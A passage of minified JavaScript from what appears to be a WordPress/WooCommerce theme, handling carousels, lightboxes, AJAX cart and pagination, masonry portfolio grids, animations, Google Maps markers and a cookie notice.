1.000)",autoplay:l,autoplaySpeed:h,pauseOnHover:!0,accessibility:!1,vertical:d,verticalSwiping:d,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-nav slick-prev">'+themeajax.arrows.left+"</button>",nextArrow:'<button type="button" class="slick-nav slick-next">'+themeajax.arrows.right+"</button>",responsive:[{breakpoint:1025,settings:{slidesToShow:a<3?a:3}},{breakpoint:780,settings:{slidesToShow:a<2?a:2}},{breakpoint:640,settings:{slidesToShow:1}}]};u&&j(u).is(":visible")&&(v.asNavFor=u),o.data("fade")&&(v.fade=!0),o.hasClass("testimonial-style1")&&(v.customPaging=function(t,e){var o=j(t.$slides[e]).find(".author_image").attr("src");return'<a class="portrait_bullet" title="'+j(t.$slides[e]).find(".title").text()+'" style="background-image:url('+o+');"></a>'}),o.hasClass("portfolio-vertical")&&o.on("init",function(t,e){m.play()}),o.hasClass("thb-portfolio-slider-style2")&&(v.vertical=!0,v.verticalSwiping=!0,v.prevArrow='<button type="button" class="slick-nav slick-prev">'+themeajax.arrows.top+"</button>",v.nextArrow='<button type="button" class="slick-nav slick-next">'+themeajax.arrows.bottom+"</button>",o.on("beforeChange",function(t,e,o,i){var n=o-i,a=1==n||n==-1*(e.slideCount-1),r=a?"100%":"-100%",s=a?"-100%":"100%";(new TimelineMax).set(e.$slides.eq(i).find(".thb-placeholder, .thb-portfolio-video"),{y:s}).to(e.$slides.eq(o).find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:.4}).to(e.$slides.eq(o).find(".thb-placeholder, .thb-portfolio-video"),.5,{y:r})}),o.on("afterChange",function(t,e,o,i){var n=e.$slides.eq(o),a=(e.$slides.eq(i),e.$slides.not(n));e.$slides.not(n);(new TimelineMax).to(n.find(".thb-placeholder, .thb-portfolio-video"),.5,{y:"0%"}).to(n.find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:1},"thb-scale").set(a.find(".thb-placeholder, .thb-placeholder-inner, .thb-portfolio-video"),{clearProps:"transform"},"thb-scale")}),o.on("init",function(t,e){(new TimelineMax).to(e.$slides.eq(e.currentSlide).find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:1})})),o.hasClass("thb-portfolio-slider")&&(o.on("beforeChange",function(t,e,o,i){var n=e.$slides.eq(o).find(".thb-portfolio-video"),a=e.$slides.eq(i).find(".thb-portfolio-video");if(n.length){var r=n.data("vide").getVideoObject();r.currentTime=0,r.pause()}a.length&&a.data("vide").getVideoObject().play()}),o.on("init",function(t,e){var o=e.$slides.eq(0).find(".thb-portfolio-video");if(o.length){var i=o.data("vide").getVideoObject();o.data("vide").resize(),i.play()}})),o.on("beforeChange",function(t,e,o,i){b.fullHeightContent.init()}),p&&o.on("init",function(t,e){o.addClass("centered")}),o.hasClass("product-thumbnails")&&(v.vertical=!0,v.responsive[2].settings.vertical=!1,v.responsive[2].settings.slidesToShow=4),o.slick(v)})}},toggle:{selector:".toggle .title",init:function(){j(this.selector).each(function(){var t=j(this);t.on("click",function(){t.hasClass("toggled")?t.removeClass("toggled").closest(".toggle").find(".inner").slideUp(200):t.addClass("toggled").closest(".toggle").find(".inner").slideDown(200)})})}},variations:{selector:"form.variations_form",init:function(){var t=j(this.selector),o=j("p.price",".product-information").eq(0),e=o.html();t.on("show_variation",function(t,e){o.html(e.price_html)}).on("reset_image",function(){o.html(e)})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var t=j(this.selector),n=j(".single_add_to_cart_button",t);q.on("submit","body.single-product form.cart",function(t){t.preventDefault();var e=j(this),i=n.text();if(!n.is(".disabled")&&!n.is(".wc-variation-selection-needed")){var o={product_id:e.find("[name*='add-to-cart']").val(),product_variation_data:e.serialize()};j.ajax({method:"POST",data:o.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+o.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){z.trigger("adding_to_cart"),n.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(t){var e=j.parseHTML(t),o={".float_count":j(e).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":j(e).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":j(e).find(".widget_shopping_cart_content").html()};j.each(o,function(t,e){j(t).html(e)}),z.trigger("wc_fragments_refreshed"),n.removeClass("disabled").text(i)},error:function(t){z.trigger("wc_fragments_ajax_error"),n.removeClass("disabled").text(i)}})}})}},magnificInline:{selector:".mfp-inline",init:function(){j(this.selector).magnificPopup({type:"inline",fixedContentPos:!1,mainClass:"mfp-zoom-in",removalDelay:400,closeBtnInside:!1,callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})}},magnificGallery:{selector:".mfp-gallery",init:function(){j(this.selector).magnificPopup({delegate:"a",type:"image",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close">'+themeajax.arrows.left+"</button>",tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(t){return t.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){j.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){j.magnificPopup.proto.next.call(t)},125)},j.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){j.magnificPopup.proto.prev.call(t)},125)}}}})}},magnificImage:{selector:".mfp-image",init:function(){j(this.selector).magnificPopup({type:"image",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1,callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})}},magnificVideo:{selector:".mfp-video",init:function(){j(this.selector).magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1})}},paginationStyle2:{selector:".pagination-style2",init:function(){var r=j(this.selector),t=j(".thb_load_more"),s=!1,e=2;t.on("click",function(){var i=j(this),n=i.text(),a=i.data("count"),t=r.find(".post").last().data("i");return!1===s&&(i.html("<span>"+themeajax.l10n.loading+"</span>").addClass("loading"),j.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:e++,thb_i:t},beforeSend:function(){s=!0},success:function(t){s=!1;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?i.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading").off("click"):(j(e).appendTo(r).hide().imagesLoaded(function(){r.data("isotope")&&r.isotope("appended",j(e)),j(e).show(),TweenMax.staggerFromTo(j(e),.5,{opacity:0,y:30},{y:0,opacity:1},.25),l&&l.refresh()}),o<a?i.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading"):i.html("<span>"+n+"</span>").removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var i=j(this.selector),t=2,n=!1,a=i.data("count"),e=i.find(".post").last().data("i"),r=L.debounce(function(){!1===n&&j.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:t++,thb_i:e},beforeSend:function(){n=!0},success:function(t){n=!1;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?H.off("scroll",r):(j(e).appendTo(i).hide().imagesLoaded(function(){i.data("isotope")&&i.isotope("appended",j(e)),j(e).show(),TweenMax.staggerFromTo(j(e),.5,{opacity:0,y:30},{y:0,opacity:1},.25),l&&l.refresh()}),a<=o&&H.on("scroll",r))}})},30);H.scroll(r)}},masonry:{selector:".masonry",init:function(){var S=j(this.selector),t=j(".header"),M=j(".icon-holder",t);Outlayer.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var o=this.size;o.isBorderBox&&(t+=e?o.paddingLeft+o.paddingRight+o.borderLeftWidth+o.borderRightWidth:o.paddingBottom+o.paddingTop+o.borderTopWidth+o.borderBottomWidth),t=Math.max(t,0),t=Math.floor(t),this.element.style[e?"width":"height"]=t+"px"}},S.each(function(){var h=j(this),t=h.data("layoutmode")?h.data("layoutmode"):"masonry",i=h.hasClass("variable-height"),u=(h.children(".columns"),j(h.data("loadmore"))),e=h.data("thb-animation"),o=h.data("thb-animation-speed")?h.data("thb-animation-speed"):.5,n=h.find(".thb-portfolio-filter"),a=n.find(".filters"),r=new TimelineMax({paused:!0,onStart:function(){n.hasClass("style1")&&a.width(S.outerWidth())},onReverseComplete:function(){TweenMax.set(a,{clearProps:"all"})}}),g=2,s={layoutMode:t,itemSelector:".columns",transitionDuration:0,originLeft:!z.hasClass("rtl"),hiddenStyle:{},visibleStyle:{}},m={y:0,opacity:1},l={y:100,opacity:0},v=o,c=v/2,b=v/5,y=(h.data("grid_type"),j(".masonry-large",h)),x=j(".masonry-tall",h),w=j(".masonry-small",h),_=j(".masonry-wide",h),C=!1;function d(){var t=function(){var t=parseInt(h.css("marginLeft"),10);return Math.abs(t)}(),e=".wp-post-image:not(.thb_3dimage)";y.length?(y.find(e).height(function(){return parseInt(y.eq(0).outerHeight(),10)+"px"}),x.length&&x.find(e).height(function(){return y.eq(0).outerHeight()+"px"}),w.length&&w.find(e).height(function(){return y.eq(0).outerHeight()/2-t+"px"}),_.length&&_.find(e).height(function(){return y.eq(0).outerHeight()/2-t+"px"})):x.length?(x.find(e).height(function(){return parseInt(x.eq(0).outerHeight(),10)+"px"}),w.length&&w.find(e).height(function(){return x.eq(0).outerHeight()/2-t+"px"}),_.length&&_.find(e).height(function(){return x.eq(0).outerHeight()/2-t+"px"})):_.length?_.length&&_.find(e).height(function(){return w.eq(0).outerHeight()+"px"}):w.length&&w.find(e).height(function(){var t=w.eq(0).outerHeight();if(0<t)return t+"px"})}if(l="thb-fade"===e?(m={opacity:1},{opacity:0}):"thb-scale"===e?(m={opacity:1,scale:1},{opacity:0,scale:0}):"thb-none"===e?(v=c=0,m={opacity:1},{opacity:b=0}):(m={y:0,opacity:1},{y:30,opacity:0}),n.hasClass("style2")&&(s.stamp=".thb-portfolio-filter-stamp"),h.addClass("thb-loaded"),i&&(d(),H.on("resize.variables",function(){d()}),q.on("lazyloaded",function(t){H.trigger("resize.variables")})),h.imagesLoaded({background:!0},function(){h.on("layoutComplete",function(t,e){var o=L.map(e,"element");i&&d(),H.on("scroll.masonry-animation",L.debounce(function(){if(e=j(o).filter(":in-viewport").filter(function(){return void 0===j(this).data("thb-in-viewport")})){var t=e;e.data("thb-in-viewport",!0),TweenMax.staggerTo(e.find(".portfolio-holder"),v,m,b,function(){t.addClass("thb-added"),t.data("thb-in-viewport",!0),C=!1})}},20)).trigger("scroll.masonry-animation"),n.length&&n.hasClass("style1")&&r.timeScale(1).reverse(),h.trigger("resize.variables resize.true-aspect")}).isotope(s).isotope("layout"),u.on("click",function(){var n=u.text(),t=portfolioajax.thb_i,e=portfolioajax.aspect,o=portfolioajax.columns,i=portfolioajax.style,a=portfolioajax.thb_masonry,r=portfolioajax.thb_size,s=portfolioajax.grid_type,l=portfolioajax.layout,c=portfolioajax.count,d=portfolioajax.loop,p=portfolioajax.thb_hover_style,f=portfolioajax.thb_title_position;return!1===C&&(u.text(themeajax.l10n.loading).addClass("loading"),C=!0,j.post(themeajax.url,{action:"thb_ajax",loop:d,i:t,aspect:e,columns:o,thb_masonry:a,thb_size:r,grid_type:s,layout:l,style:i,page:g,hover_style:p,title_position:f},function(t){g++;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;if(""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t)u.text(themeajax.l10n.nomore).removeClass("loading").off("click");else{var i=j(e);i.find(".thb-placeholder").imagesLoaded(function(){i.appendTo(h).hide(),y=j(".masonry-large",h),x=j(".masonry-tall",h),w=j(".masonry-small",h),_=j(".masonry-wide",h),H.trigger("resize.variables"),h.isotope("appended",j(e)),i.show(),TweenMax.staggerTo(j(e).find(".portfolio-holder"),v,m,b),i.find(".thb_3dimg").length&&i.find(".thb_3dimg").thb_3dImg(),o<c?u.text(themeajax.l10n.nomore).removeClass("loading"):u.text(n).removeClass("loading")})}})),!1})}),n.length){var p=n.find(".thb-toggle"),f=n.find("li:not(.close)"),k=n.find("li.close"),T=n.find("a");n.hasClass("style1")?r.to(p,.2,{xPercent:-100,opacity:0}).to(a,.2,{yPercent:100}).staggerFromTo(f,.2,{y:-20,opacity:0},{y:0,opacity:1},.05):n.hasClass("style3")&&(M.append(n),r.to(a,.2,{autoAlpha:1}).staggerFromTo(f,.1,{y:-20,opacity:0},{y:0,opacity:1},.05)),p.on("click",function(){r.timeScale(1).restart()}),k.on("click",function(){r.timeScale(1).reverse()}),T.on("click",function(){var t=j(this),e=t.attr("data-filter"),o=function(){h.on("layoutComplete",function(t,e){var o=L.map(e,"element");TweenMax.staggerTo(j(o).find(".portfolio-holder"),v,m,b)}),h.isotope({filter:e})},i=j(h.isotope("getFilteredItemElements")).find(".portfolio-holder");return t.hasClass("active")?r.timeScale(1).reverse():(T.removeClass("active"),t.addClass("active"),i.length?TweenMax.staggerTo(i,c,l,b,o):o()),!1})}})}},thb_3dImg:{selector:".hover-style7",init:function(){j(".thb_3dimg").thb_3dImg()}},textStyle3:{selector:".thb-text-style3",init:function(){j(this.selector).each(function(){var t=j(this),i=(t.find(".thb-content-side"),t.find(".portfolio-image")),n=t.find(".portfolio-text-style3");function e(t,e){n.removeClass("active"),j(e).addClass("active");var o=new TimelineMax;return o.to(i.not(i.eq(t)),.5,{opacity:0,scale:1},"start").to(i.eq(t),.5,{opacity:.6,display:"block"},"start").to(i.eq(t),5,{scale:1.05}),e.animation=o}H.scroll(L.debounce(function(){var t=n.filter(":in-viewport").filter(function(){return void 0===j(this).data("thb-in-viewport")});t&&(t.data("thb-in-viewport",!0),TweenMax.staggerTo(t.find("h2"),.5,{opacity:1,x:0},.1,function(){t.data("thb-in-viewport",!0)}))},20)).trigger("scroll"),n.hoverIntent(function(){e(j(this).index(),this)}),e(0,n.eq(0))})}},shareArticleDetail:{selector:".share-post-link",init:function(){j(this.selector).each(function(){var t=j(this),e=t.next(".share_container"),o=e.find(".social"),i=e.find(".spacer"),n=e.find("h4, .boxed-icon, form"),a=e.find(".copy-value"),r=e.find(".btn"),s=r.text(),l=new Clipboard(r[0],{target:function(){return a[0]}}),c=new TimelineLite({paused:!0,onStart:function(){e.css("display","flex")},onReverseComplete:function(){e.css("display","none"),r.text(s)}});l.on("success",function(t){r.text(themeajax.l10n.copied)}),f.push(c),c.add(TweenLite.to(e,.5,{autoAlpha:1})).staggerFrom(n,.2,{y:"50",opacity:0},.05),t.on("click",function(){return b.reverseAnimations.start([c]),c.timeScale(1).restart(),!1}),i.on("click",function(){c.timeScale(1.6).reverse()}),o.on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return d.open(j(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})})}},customScroll:{selector:".custom_scroll",init:function(){var t=this,e=j(t.selector);e.each(function(){j(this).perfectScrollbar({wheelPropagation:!1,suppressScrollX:!0})}),H.on("resize",function(){t.resize(e)})},resize:function(t){t.perfectScrollbar("update")}},wpml:{selector:"#thb_language_selector",init:function(){j(this.selector).on("change",function(){var t=j(this).val();return t&&(d.location=t),!1})}},loginregister:{selector:"#customer_login",init:function(){var t=j(this.selector),e=t.find(".login-section.first"),o=t.find(".login-section.second"),i=o.find(".line"),n=o.find(".or"),a=new TimelineLite;TweenLite.set([e,o,i,n],{opacity:0}),TweenLite.set(e,{x:-100}),TweenLite.set(o,{x:100}),TweenLite.set(i,{scaleY:0}),TweenLite.set(n,{scaleY:0}),a.to(e,.5,{opacity:1,x:0}).to(o,.5,{opacity:1,x:0}).set(i,{opacity:1}).to(i,.5,{scaleY:1}).to(n,.5,{opacity:1,scale:1})}},shopSidebar:{selector:".woo.sidebar",init:function(){j(this.selector).each(function(){var t=j(this).find(">h6");t.on("click",function(){t.toggleClass("active"),t.next().animate({height:"toggle",opacity:"toggle"},300),j(".woo.sidebar").find(".custom_scroll").perfectScrollbar("update")})})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products, .tax-product_cat ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var t=j(this.selector),e=themeajax.settings.shop_product_listing_pagination;j(".woocommerce-pagination").length&&(z.hasClass("post-type-archive-product")||z.hasClass("tax-product_cat"))&&("style2"===e?this.loadButton(t):"style3"===e&&this.loadInfinite(t))},loadButton:function(o){var i=this;j(".woocommerce-pagination").before('<div class="thb_load_more_container text-center"><a class="thb_load_more button">'+themeajax.l10n.loadmore+"</a></div>"),0===j(".woocommerce-pagination a.next").length&&j(".thb_load_more_container").addClass("is-hidden"),j(".woocommerce-pagination").hide(),z.on("click",".thb_load_more:not(.no-ajax)",function(t){var e=j(this);return i.href=j(".woocommerce-pagination a.next").attr("href"),!1===i.thb_loading&&(e.html(themeajax.l10n.loading).addClass("loading"),i.loadProducts(e,o)),!1})},loadInfinite:function(t){var e=this;0===j(".woocommerce-pagination a.next").length&&j(".thb_load_more_container").addClass("is-hidden"),j(".woocommerce-pagination").hide(),e.scrollInfinite=L.debounce(function(){!1===e.thb_loading&&H.scrollTop()+H.height()+150>=t.offset().top+t.outerHeight()&&(e.href=j(".woocommerce-pagination a.next").attr("href"),e.loadProducts(!1,t,!0))},30),H.on("scroll",e.scrollInfinite)},loadProducts:function(i,n,a){var r=this;j.ajax(r.href,{method:"GET",beforeSend:function(){r.thb_loading=!0,a&&H.off("scroll",r.scrollInfinite)},success:function(t){var e=j(t),o=e.find("ul.products.thb-main-products li");j(".woocommerce-pagination").html(e.find(".woocommerce-pagination").html()),i?e.find(".woocommerce-pagination .next").length?i.html(themeajax.l10n.loadmore).removeClass("loading"):i.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):a&&e.find(".woocommerce-pagination .next").length&&H.on("scroll",r.scrollInfinite),o.length&&(o.addClass("will-animate").appendTo(n),TweenMax.set(o,{opacity:0,y:30}),TweenMax.staggerTo(o,.3,{y:0,opacity:1},.15)),r.thb_loading=!1}})}},contact:{selector:".contact_map",init:function(){var m=this;j(m.selector).each(function(){var p,e=j(this),t=e.next(".expand"),o=e.width(),i=e.data("map-zoom"),n=e.data("map-style"),a=e.data("map-type"),r=e.data("pan-control"),s=e.data("zoom-control"),l=e.data("maptype-control"),c=e.data("scale-control"),d=e.data("streetview-control"),f=e.find(".thb-location"),h=new google.maps.LatLngBounds,u={center:{lat:-34.397,lng:150.644},styles:n,zoom:i,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:r,zoomControl:s,mapTypeControl:l,scaleControl:c,streetViewControl:d,mapTypeId:a,gestureHandling:"cooperative"},g=new google.maps.Map(e[0],u);g.addListener("tilesloaded",function(){p||(f.each(function(t){var e=j(this).data("option"),o=e.latitude,i=e.longitude,n=new google.maps.LatLng(o,i),a=e.marker_image,r=e.marker_size,s=e.retina_marker,l=e.marker_title,c=e.marker_description,d=new Image;h.extend(n),d.src=a,j(d).on("load",function(){m.setMarkers(t,f.length,g,o,i,a,r,l,c,s)}),p=!0}),0<i?(g.setCenter(h.getCenter()),g.setZoom(i)):(g.setCenter(h.getCenter()),g.fitBounds(h)))}),t.toggle(function(){var t=e.parents(".row").width();return e.parents(".contact_map_parent").css("overflow","visible"),TweenLite.to(e,1,{width:t,onUpdate:function(){google.maps.event.trigger(g,"resize"),g.setCenter(h.getCenter())}}),!1},function(){return TweenLite.to(e,1,{width:o,onUpdate:function(){google.maps.event.trigger(g,"resize"),g.setCenter(h.getCenter())},onComplete:function(){e.parents(".contact_map_parent").css("overflow","hidden")}}),!1}),H.on("resize",L.debounce(function(){g.setCenter(h.getCenter())},50))})},setMarkers:function(t,e,a,r,s,l,c,d,p,f){setTimeout(function(t){var e=l.toLowerCase().split(".");e=e[e.length-1],(j.inArray(e,["svg"])||f)&&(l=new google.maps.MarkerImage(l,null,null,null,new google.maps.Size(c[0]/2,c[1]/2)));var o=new google.maps.Marker({position:new google.maps.LatLng(r,s),map:a,animation:google.maps.Animation.DROP,icon:l,optimized:!1}),i="<h3>"+d+"</h3><div>"+p+"</div>",n=new google.maps.InfoWindow({content:i});o.addListener("click",function(){n.open(a,o)})},250*t,t)}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .thb-icon, .thb-fadetype, .thb-slidetype, .thb-autotype",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("scroll.thb-animation",function(){t.control(e)}).trigger("scroll.thb-animation")},control:function(t){var o=0;t.filter(":in-viewport").each(function(){var t=j(this),e={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:.15*o};!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),t.hasClass("thb-iconbox")||t.hasClass("thb-icon")?b.iconbox.control(t,.15*o):t.hasClass("thb-counter")?b.counter.control(t,.15*o):t.hasClass("thb-autotype")?b.autoType.control(t,.15*o):t.hasClass("thb-fadetype")?b.fadeType.control(t,.15*o):t.hasClass("thb-slidetype")?b.slideType.control(t,.15*o):(t.hasClass("scale")&&(e.scale=1),TweenMax.to(t,.75,e)),o++)})}},iconbox:{selector:".thb-iconbox, .thb-icon",control:function(t,e){if(void 0===t.data("thb-in-viewport")){t.data("thb-in-viewport",!0);var o=t,i=""!==o.data("animation_speed")?o.data("animation_speed"):"1.5",n=o.find("svg"),a=n.find("path, circle, rect, ellipse"),r=o.find("h6"),s=o.find("p"),l=new TimelineMax({delay:e,paused:!0}),c=r.add(s);l.set(o,{visibility:"visible"}).set(n,{display:"block"}).staggerFrom(a,i,{drawSVG:"0%"},.2,"s").staggerFrom(c,i/2,{autoAlpha:0,y:"20px"},.1,"s+="+i/2),l.play()}}},counter:{selector:".thb-counter",control:function(t,e){if(void 0===t.data("thb-in-viewport")){t.data("thb-in-viewport",!0);var o=t,i=o.find(".number")[0],n=o.find(".number").data("count"),a=o.find(".number").data("speed"),r=o.find("svg"),s=r.find("path, circle, rect, ellipse"),l=new Odometer({el:i,value:0,duration:a,theme:"minimal"}),c=new TimelineMax({paused:!0});c.set(o,{visibility:"visible"}).set(r,{display:"block"}).staggerFrom(s,a/2e3,{drawSVG:"0%"},a/1e4,"s"),setTimeout(function(){c.play(),l.update(n)},e)}}},siteBarsPortfolio:{selector:".site_bars_portfolio-on.active",init:function(){var t=j(this.selector),e=j(".thb-quick-portfolio",t),o=(j(".thb-quick-inner",e),j(".quick-portfolio",e)),i=new TimelineMax({paused:!0,onStart:function(){e.css("visibility","visible")},onReverseComplete:function(){e.css("visibility","hidden")}});i.staggerTo(o,.2,{x:0},.05),t.hoverIntent(function(){i.restart()},function(){i.reverse()})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){j(this.selector).each(function(){j(this).attr("width",function(){return j(this).attr("width")/2}).addClass("retina_active")})}},toBottom:{selector:".scroll-bottom",init:function(){j(this.selector).each(function(){var n=j(this);n.on("click",function(){var t=n.closest(".row"),e=t.outerHeight(),o=j(".header").outerHeight(),i=t.offset().top+e-o;return TweenMax.to(H,1,{scrollTo:{y:i,autoKill:!1}}),!1})})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=j(this.selector),e=j(".button",t);"hide"!==Cookies.get("thb-notio-cookiebar")&&TweenMax.to(t,.5,{opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-notio-cookiebar","hide",{expires:30}),TweenMax.to(t,.5,{opacity:"0",y:"100%"}),!1})}},toTop:{selector:"#scroll_totop",init:function(){var t=this;j(t.selector).on("click",function(){return TweenMax.to(d,1,{scrollTo:{y:0,autoKill:!1}}),!1}),H.scroll(L.debounce(function(){t.control()},50))},control:function(){var t=j(this.selector);q.height()-(H.scrollTop()+H.height())<300?TweenMax.to(t,.2,{autoAlpha:1}):TweenMax.to(t,.2,{autoAlpha:0})}}},q.ready(function(){j("#vc_inline-anchor").length?H.on("vc_reload",function(){b.init()}):b.init()})}(jQuery,this,_);